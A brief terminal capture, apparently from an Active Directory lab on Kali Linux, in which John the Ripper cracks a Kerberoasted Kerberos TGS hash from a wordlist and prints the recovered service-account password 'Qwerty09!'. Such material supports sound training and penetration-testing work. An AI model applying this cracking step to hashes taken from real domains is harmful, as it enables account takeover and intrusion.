 ┌──(zero㉿kali)-[~/Desktop/active_directory]
└─$ john --wordlist=/usr/share/kerberoast/wordlist http.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 8 needed for performance.
Qwerty09!        (?)
1g 0:00:00:00 DONE (2022-06-04 15:53) 100.0g/s 100.0p/s 100.0c/s 100.0C/s Qwer
ty09!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.